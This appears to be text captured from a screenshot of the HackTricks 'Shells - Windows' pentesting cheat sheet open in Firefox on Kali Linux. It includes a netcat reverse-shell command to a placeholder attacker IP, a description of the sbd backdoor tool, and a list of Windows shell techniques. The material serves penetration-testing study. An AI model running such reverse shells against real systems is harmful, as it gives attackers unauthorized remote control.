 Applications Places Firefox ESR Jul 5 10:44:32 1
Shells - Windows - HackTricks - Mozilla Firefox
CyberSecLabs | Beginne Jenkins Jenkins - HackTricks Shells - Windows - Hack nishang/Invoke-PowerS PinkDraconian
https://book.hacktricks.xyz/shells/shells/windows 130% ABP
Getting Started GHDB MSFU Most Visited Offensive Security Kali Linux Kali Docs Kali Tools Admin Panel Exploit-DB Aircrack-ng Kali Forums NetHunter Kali Training
HackTricks
HackTricks
Pentesting Methodology
About the author
Exfiltration
Tunneling and Port Forwarding
Brute Force - CheatSheet
Search Exploits
SHELLS
Shells (Linux, Windows,
MSFVenom)
MSFVenom - CheatSheet
Shells - Windows
Shells - Linux
Powered by GitBook
https://book.hacktricks.xyz/pentesting-methodology
Shells - Windows
NC
nc.exe -e cmd.exe <Attacker_IP> <PORT>
SBD
sbd is a Netcat-clone, designed to be portable and offer strong encryption. It runs on Unix-like operating
systems and on Microsoft Win32. sbd features AES-CBC-128 + HMAC-SHA1 encryption (by Christophe
Devine), program execution (-e option), choosing source port, continuous reconnection with delay, and
some other nice features. sbd supports TCP/IP communication only. sbd.exe (part of the Kali linux
distribution: /usr/share/windows-binaries/backdoors/sbd.exe) can be uploaded to a Windows box as a
Netcat alternative.
Python
CONTENTS
NC
SBD
Python
Perl
Ruby
Lua
OpenSSH
Powershell
Mshta
Rundll32
Regsvr32
Certutil
Cscript/Wscript
PS-Bat
MSIExec
Wmic
Msbuild
CSC
Regasm/Regsvc
Odbcconf
Powershell Shells